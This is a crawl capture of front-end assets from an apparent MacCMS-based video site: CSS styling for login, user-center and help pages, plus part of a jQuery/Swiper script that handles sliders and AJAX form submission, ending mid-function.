    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
  .plot-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .plot-list-item, .plot-list-item:nth-child(2n) {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001/css/user.css?v=20221110
body_size: 4780
content:
@charset "utf-8";
.mac_pop_msg_bg, .mac_pop_bg, .logout-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9991;
  background-color: rgba(0, 0, 0, .7);
}
.mac_pop_msg_bg {
  z-index: 9993;
}
.mac_pop_msg, .mac_pop, .logout-box, .del-all-confirm {
  position: fixed;
  left: 50%;
  margin-left: -150px;
  top: 30%;
  padding: 20px;
  background-color: #fff;
  width: 260px;
  text-align: center;
  line-height: 1.8;
  z-index: 9994;
  border-radius: 5px;
}
.mac_pop, .logout-box, .del-all-confirm {
  width: 320px;
  margin-left: -170px;
  z-index: 9992;
  top: 20%;
}
.mac_pop .pop_top h2 {
  display: none;
}
.mac_pop .pop_top .pop_close {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 1px solid #999;
  border-radius: 50%;
  color: #666;
  cursor: pointer;
  position: absolute;
  right: 10px;
}
.mac_pop .pop_top .pop_close:hover {
  border-color: #f60;
  color: #f60;
}
.logout-bg {
  z-index: 6666;
  display: none;
}
.logout-box, .del-all-confirm {
  z-index: 6667;
  border-radius: 0;
  padding: 0;
  margin-left: -150px;
  display: none;
}
.logout-bg.show, .logout-box.show, .del-all-confirm.show {
  display: block;
}
.logout-title {
  font-size: 16px;
  line-height: 3;
  font-weight: bold;
  color: #555;
}
.logout-content {
  text-align: left;
}
.logout-content p {
  padding-left: 22%;
  color: #777;
  line-height: 2.5;
}
.logout-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.logout-footer {
  line-height: 3;
  border-top: 1px solid #ddd;
  margin-top: 10px;
  text-align: center;
}
.logout-close {
  display: inline-block;
  width: 50%;
  color: #f60;
}
.logout-close:nth-child(2) {
  width: calc(50% - 1px);
  border-left: 1px solid #ddd;
  color: #333;
}
.logout-close:hover {
  text-decoration: none;
}
.login-title {
  margin-top: 50px;
  overflow: hidden;
  color: #666;
  padding-bottom: 20px;
}
.login-title h1 {
  float: left;
}
.login-title a {
  color: #008000;
  line-height: 40px;
}
.login-title h1 a {
  font-size: 14px;
  color: var(--theme-color);
}
.login-title a i {
  margin-right: 5px;
}
.login-wrapper {
  width: 100%;
  background: url("../images/user/header-bg.jpg") no-repeat;
  background-size:cover;
  overflow: hidden;
  height: 484px;
}
.login-wrapper .wrapper {
  padding-bottom: 20px;
  overflow: hidden;
}
.form-wrapper {
  width: 300px;
  float: right;
  padding: 10px;
  background-color: #fff;
  color: #666;
}
.form-tab-title {
  font-size: 16px;
  line-height: 1.8;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px;
}
.report-form-wrapper .form-tab-title {
  text-align: left;
}
.mac_pop .form-wrapper {
  width: auto;
  float: none;
}
.form-tab-title-item {
  display: inline-block;
  margin-left: 15px;
}
.form-tab-title-item.active, .mac_pop_login .form-tab-title-item:nth-child(1), .mac_pop_reg .form-tab-title-item:nth-child(2) {
  border-bottom: 1px solid #f60;
  position: relative;
  margin-bottom: -1px;
  color: #f60;
}
.mac_pop_login #float-reg {
  display: none;
}
.mac_pop_reg #float-login {
  display: none;
}
.form-tab-title-item:hover {
  font-size: 16px;
  text-decoration: none;
}
.form-item {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
  overflow: hidden;
}
.form-item * {
  display: inline-block;
}
.form-item .form-label, .form-item .form-input, .form-item .form-btn, .form-item .form-verify, .form-item .form-verify-refresh {
  height: 30px;
  line-height: 30px;
  float: left;
}
.form-item .form-label {
  width: 20%;
  text-align: right;
  margin-right: 2%;
  font-size: 12px;
}
.form-item .form-input {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  width: 74%;
  text-indent: 10px;
  font-size: 12px;
}
.form-item input.form-input:read-only {
  border-color: #fcfcfc;
  background-color: #fcfcfc;
  cursor: default;
}
.form-item .form-input-half {
  width: 35%;
  margin-right: 2%;
}
.form-item .form-verify {
  width: 30%;
  margin-right: 1%;
}
.form-item .form-verify-refresh {
  width: 6%;
  text-align: center;
  color: #f60;
  cursor: pointer;
}
.form-item .form-btn {
  border: none;
  background-color: #f60;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.form-item .form-btn:hover {
  text-decoration: none;
  opacity: .8;
}
.form-item .form-btn:disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
}
.form-item .form-btn:disabled:hover {
  opacity: 1;
  cursor: default;
}
.form-item .form-btn-verify, .form-item .form-btn-player-password {
  width: 37%;
  font-size: 12px;
}
.form-item .form-btn-popedom {
  padding-left: 10px;
  padding-right: 10px;
  margin-left: 5px;
  font-size: 12px;
  float: none;
}
.form-item .form-btn-block, .form-item .form-textarea {
  width: 93%;
  float: none;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-color: #1db69a;
  border: 1px solid #1db69a;
}
.form-item .form-textarea {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  padding: 10px;
  box-sizing: border-box;
}
.form-item .form-sub-link {
  font-size: 12px;
  float: right;
  margin-right: 4%;
}
.form-item .form-sub-link-big {
  color: #f60;
}
.form-item .form-text {
  display: block;
  text-align: center;
}
.form-other-wrapper {
  border-top: 1px solid #eee;
  text-align: center;
}
.form-other-title {
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: relative;
  top: -12px;
  padding: 0 8px;
  background-color: #fff;
}
.form-other-box {
  margin-top: -5px;
}
.form-other-btn {
  display: inline-block;
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  color: #fff;
}
.form-other-btn:hover {
  color: #fff;
}
.form-other-btn + .form-other-btn {
  margin-left: 15px;
}
.form-other-btn-qq {
  background-color: #9ae5ff;
}
.form-other-btn-wechat {
  background-color: #c0ea9f;
}
.user-head {
  width: 100%;
  background-color: var(--theme-color);
  overflow: hidden;
}
.user-head a {
  display: inline-block;
  height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 50px;
  color: #fff;
}
.user-head a i {
  font-size: 18px;
  vertical-align: text-bottom;
}
.user-head a:hover {
  color: #fff;
}
.user-head .user-head-back {
  float: left;
  padding-left: 10px;
  padding-right: 20px;
}
.user-head .user-head-back i {
  font-size: 24px;
}
.user-head .user-head-title {
  font-size: 20px;
}
.user-wrapper {
  overflow: hidden;
  margin-top: 50px;
}
.user-left {
  width: 220px;
  float: left;
  border-radius: 5px;
  background-color: #f9f9f9;
  color: #666;
}
.user-right {
  width: 910px;
  float: right;
  padding-right: 20px;
}
.user-avatar {
  text-align: center;
}
.user-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 40px;
}
.user-avatar a {
  color: #666;
}
.user-avatar a:hover {
  color: #f60;
}
.user-left-info {
  padding: 20px;
  background: url(../images/user/user-info-bg.jpg) 0 0 no-repeat;
  background-size: 100% 100%;
}
.user-info-badge-box {
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 10px;
}
.user-info-badge {
  line-height: 2.2;
  margin-top: 5px;
  display: block;
  border-radius: 15px;
}
.user-info-badge:hover {
  text-decoration: none;
  opacity: .8;
}
.points-badge, .group-badge, .end-time-badge {
  background-color: transparent;
  color: #333;
}
.group-badge {
  margin-bottom: 10px;
}
.end-time-badge {
  color: #999;
  font-size: 12px;
}
.exit-badge {
  color: #fff;
  background-color: var(--theme-color) !important;
  line-height: 2.2;
  border-radius: 15px;
}
.points-badge:hover, .group-badge:hover, .end-time-badge:hover {
  color: #333;
}
.points-badge:hover, .end-time-badge:hover {
  text-decoration: underline;
}
.exit-badge:hover {
  color: #fff;
}
.user-info-badge span {
  display: inline-block;
  line-height: 1;
  padding: 5px;
  border-radius: 10px;
  font-size: 12px;
  color: #f60;
  border: 1px solid #f60;
}
.user-nav {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: center;
}
.user-nav li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-nav li a {
  display: block;
  color: #666;
  border-left: 2px solid transparent;
}
.user-nav li a i {
  font-size: 16px;
  width: 30px;
  text-align: left;
}
.user-nav li a:hover {
  text-decoration: none;
  color: #f60;
}
.user-nav li.active {}
.user-nav li.active a {
  color: #f60;
  border-left-color: #f60;
}
.user-right .form-tab-title-item {
  margin-left: 0;
  margin-right: 15px;
}
.user-security {
  padding-top: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.user-security-item {
  display: block;
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
  background-color: #f8fce1;
  font-size: 12px;
  overflow: hidden;
  margin-bottom: 10px;
  color: #333;
}
.user-security-item:hover {
  color: #333;
  text-decoration: none;
}
.user-security-item:nth-child(2n) {
  float: right;
}
.user-security-icon {
  width: 20%;
  text-align: center;
  height: 50px;
  line-height: 70px;
  float: left;
  color: #93d836;
}
.user-security-icon i {
  font-size: 30px;
}
.user-security-info {
  float: left;
}
.user-security-info span {
  color: #83B83B;
}
.user-security-info span:hover {
  text-decoration: underline;
  cursor: pointer;
}
.user-security-item.warning {
  background-color: #F4E6CC;
}
.user-security-item.warning .user-security-icon {
  color: #f60;
}
.user-security-item.warning .user-security-info span, .user-security-item.warning .user-security-info span:hover {
  color: #f60;
}
.user-info {
  overflow: hidden;
}
.user-info.user-info-avatar {
  margin-top: 20px;
}
.user-info-table {
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-info-table.with-shadow {
  /*width:calc(48% - 10px);*/
  /*box-shadow: 0px 0px 15px rgba(0,0,0,.2);*/
  /*margin: 5px;*/
  width: calc(48% - 2px);
  border: 1px solid #f3f3f3;
}
.user-info-table .form-tab-title {
  width: 94%;
  margin-left: auto;
  margin-right: auto;
}
.user-info-qrcode {
  width: 48%;
  float: right;
  text-align: center;
}
.user-info-qrcode img {
  width: 250px;
}
.user-reward-box .form-item .form-label {
  width: 8%;
}
.user-reward-box .form-item .form-input-half {
  width: 47%;
}
.user-reward-box .form-item .form-btn-copy {
  width: 10%;
  font-size: 12px;
}
#user-nav-info {
  display: none;
}
.avatar-edit {
  text-align: center;
}
.avatar-edit .jQuery-imageUpload {
  width: 100%;
}
.avatar-edit img, .avatar-upload-btn {
  width: 80px;
  height: 80px;
  border-radius: 40px;
  border: none;
  outline: none;
  clear: right;
  cursor: pointer;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.avatar-edit .form-label {
  width: 10px;
  height: 80px;
  line-height: 80px;
}
.avatar-edit .form-btn {
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 10px;
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  outline: none;
}
.popedom-box li {
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
}
.popedom-item {
  width: 16.66666%;
  float: left;
  color: #fff;
}
.popedom-item span {
  display: block;
  width: 80%;
  text-align: center;
  margin-bottom: 2px;
}
.popedom-type-name span {
  background-color: var(--theme-color);
  border: 2px solid var(--theme-color);
}
.popedom-item span.yes {
  background-color: #93d836;
  border: 2px solid #93d836;
}
.popedom-item span.no {
  background-color: #fc2954;
  border: 2px solid #fc2954;
}
.popedom-item span.yes .fa-close, .popedom-item span.no .fa-check {
  display: none;
}
.popedom-item span em,.popedom-item span a {
  font-style: normal;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.popedom-item span a{
  display:block;
  color:#fff;
}
.popedom-icon {
  float: right;
  width: 30%;
  background-color: #fff;
  color: #93d836;
}
.popedom-item span.no .popedom-icon {
  color: #fc2954;
}
.user-notice {
  line-height: 24px;
}
.user-notice a, .user-notice i {
  color: #f60;
}
.user-notice i {
  font-size: 24px;
}
.user-notice .highlight {
  color: #f60;
  margin-left: 5px;
  margin-right: 5px;
}
.form-item .user-notice {
  width: 74%;
  display: inline-block;
}
.user-notice.width-shadow {
  box-shadow: 0 0 15px 0 #ccc;
  margin: 5px 5px 20px;
  border-radius: 5px;
  display: inline-block;
  padding: 10px;
}
.culum_list .c2_list.user-img-list li {
  width: 166px;
}
.user-btn-del {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  background-color: #f60;
  color: #fff;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  border-radius: 0 0 50% 0;
}
.user-btn-del:hover {
  color: #fff;
  cursor: pointer;
  text-decoration: underline;
}
.user-btn-del input {
  display: none;
}
.reward-notice-wrapper {
  overflow: hidden;
}

.reward-notice {
  width: calc(100% - 30px);
}
.table-records-reward {
  margin-top: 20px;
}
.table-records {
  width: 100%;
}
.table-records th, .table-records td {
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
}
.table-records th {
  background-color: #f6f6f6;
  color: #666;
}
.table-records tr:nth-child(odd) td {
  background-color: #f9f9f9;
}
.table-records td a {
  color: #f60;
}
.orders-col-1, .orders-col-3, .orders-col-4, .orders-col-5, .orders-col-7, .cards-col-1 {
  width: 10%;
}
.cards-col-3, .cards-col-4, .cash-col-1, .cash-col-2, .cash-col-3, .cash-col-4 {
  width: 15%;
}
.orders-col-6, .plog-col-1, .plog-col-2, .plog-col-3, .reward-col-1 {
  width: 20%;
}
.cards-col-5 {
  width: 25%;
}
.orders-col-2 {
  width: 30%;
}
.cards-col-2 {
  width: 35%;
}
.plog-col-4, .reward-col-2, .reward-col-3, .cash-col-5 {
  width: 40%;
}
.help-wrapper {
  padding-top: 0;
  overflow: hidden;
}
.help-divider {
  border-bottom: 1px solid #eee;
  width: 100%;
}
.help-body .small_nav {
  position: static;
  overflow: hidden;
  min-width: 1200px;
}
.help-body .user-left {
  background-color: #fff;
}
.help-body .user-nav li {
  padding-top: 0;
  padding-bottom: 0;
}
.help-body .user-nav li.active {
  background-color: #f9f9f9;
}
.help-body .user-nav li a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20%;
}
.help-right {
  float: left;
  width: 980px;
  border-left: 1px solid #eee;
}
.help-right, .help-right * {
  box-sizing: border-box;
}
.help-right .form-tab-title, .help-right .form-tab-title-item:hover {
  font-size: 24px;
}
.help-content {
  padding-top: 10px;
}
.help-block {
  padding-left: 50px;
  position: relative;
  padding-bottom: 20px;
}
.help-block::before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
  top: 0;
  z-index: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
}
.help-block:last-child::before {
  display: none;
}
.help-block-dot {
  content: '';
  display: block;
  position: absolute;
  left: 17px;
  top: 0;
  z-index: 1;
  width: 16px;
  height: 16px;
  line-height: 20px;
  background-color: #fff;
  border: 1px solid var(--theme-color);
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.help-block-dot:hover {
  border-color: #f60;
}
.help-block-title {
  position: relative;
  top: -5px;
}
.help-block-text {
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px;
  line-height: 1.6;
  border-left: 5px solid #FFCF77;
  border-radius: 0 2px 2px 0;
  background-color: #f6f6f6;
}
.help-block-text a {
  text-decoration: underline;
  color: #f60;
}
.help-block-text img {
  max-width: 100%;
  margin-top: 10px;
}
.help-open {
  position: fixed;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 2px;
  text-align: center;
  background-color: rgba(0, 0, 0, .7);
  color: #fff;
  font-size: 24px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .help-body .user-left {
    padding-top: 20px;
  }
  .help-right {
    padding-top: 20px;
  }
  .help-body .user-nav.fixed {
    width: 220px;
    position: fixed;
    top: 0;
  }
}
@media (max-width: 767px) {
  .mac_pop_msg {
    width: 90%;
    margin-left: -45%;
  }
  .mac_pop {
    width: 96%;
    margin-left: -48%;
    top: 10%;
  }
  .mac_pop .pop_top .pop_close {
    width: 22px;
    height: 22px;
  }
  .login-title {
    margin-top: 0;
    border-bottom: 2px solid #eee;
  }
  .login-title h1 {
    text-align: center;
    float: none;
  }
  .login-wrapper {
    background: none;
    height: auto;
  }
  .login-wrapper .wrapper {
    padding-top: 0;
  }
  .form-wrapper {
    width: 100%;
    float: none;
  }
  .form-item .form-input {
    text-indent: 5px;
  }
  .form-item .form-btn-block, .form-item .form-textarea {
    width: 92%;
  }
  .body-bg-user .wrapper {
    width: 100%;
    padding-bottom: 0;
  }
  .user-wrapper {
    padding-top: 0;
    margin-top: 0;
  }
  .user-nav li {
    padding-left: 5px;
  }
  .user-nav-bg {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
  }
  .user-left {
    width: 60%;
    float: none;
    position: fixed;
    top: 0;
    left: -60%;
    z-index: 3;
    border-radius: 0;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    transition: all .2s;
  }
  .user-nav-bg.show {
    display: block;
  }
  .user-left.show {
    left: 0;
  }
  .user-left-info {
    overflow: hidden;
  }
  .user-right {
    width: 100%;
    padding: 10px;
  }
  .user-security {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .user-security-item {
    width: 100%;
    height: auto;
    float: none;
  }
  .user-security-item:nth-child(2n) {
    float: none;
  }
  .user-info-table {
    width: 100%;
  }
  .user-info-table.with-shadow {
    width: 100%;
  }
  .user-index-wrapper .user-left {
    position: static;
  }
  .user-index-wrapper .user-avatar {
    width: 40%;
    float: left;
  }
  .user-index-wrapper .user-info-badge-box {
    width: 50%;
    float: right;
    border: none;
    margin-top: 0;
  }
  .user-index-wrapper .user-info-badge {
    margin-top: 0;
    margin-bottom: 5px;
    background-color: #fe1729;
    color: #fff;
  }
  .user-index-wrapper .user-info-badge span {
    display: none;
  }
  .user-index-wrapper #user-nav-index {
    display: none;
  }
  .user-index-wrapper #user-nav-info {
    display: block;
  }
  .user-index-wrapper .user-left {
    width: 100%;
    background-color: transparent;
  }
  .user-index-wrapper .user-nav {
    padding-top: 0;
    overflow: hidden;
    padding-left: 0;
  }
  .user-index-wrapper .user-nav li {
    width: 33.33333%;
    height: auto;
    padding-top: 8%;
    padding-bottom: 8%;
    position: relative;
    float: left;
    border: 1px solid #eee;
    border-top: none;
    border-left: none;
  }
  .user-index-wrapper .user-nav li:nth-child(3n+1) {
    border-right: none;
  }
  .user-index-wrapper .user-nav li a {
    height: 100%;
    width: 100%;
    border: none;
  }
  .user-index-wrapper .user-nav li a i {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 10px;
    color: #93d836;
  }
  .popedom-item {
    width: 33.33333%;
    padding-right: 10px;
  }
  .popedom-item span {
    width: 100%;
  }
  .culum_list .c2_list.user-img-list li {
    width: 50%;
  }
  .user-btn-del {
    left: 5px;
  }
  .orders-col-1, .orders-col-7, .cards-col-4, .cards-col-5 {
    width: 15%;
  }
  .orders-col-4, .orders-col-5, .cash-col-3 {
    width: 20%;
  }
  .cards-col-3, .cards-col-4, .cash-col-2 {
    width: 25%;
  }
  .orders-col-6 {
    width: 30%;
  }
  .cards-col-2 {
    width: 50%;
  }
  .orders-col-2, .orders-col-3, .cards-col-1, .cards-col-5, .cash-col-1 {
    display: none;
  }
  .user-reward-box .form-item .form-label {
    width: 24%;
    text-align: left;
  }
  .user-reward-box .form-item .form-input-half {
    width: 48%;
  }
  .user-reward-box .form-item .form-btn-copy {
    width: 24%;
  }
  .reward-notice {
    width: calc(100% - 10px)
  }
  .help-body .small_nav {
    min-width: auto;
  }
  .help-right {
    float: none;
    width: 100%;
  }
  .help-right .form-tab-title-item {
    margin-left: 10px;
  }
  .help-block {
    padding-left: 24px;
    padding-right: 10px;
  }
  .help-block::before {
    left: 10px;
  }
  .help-block-dot {
    left: 2px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
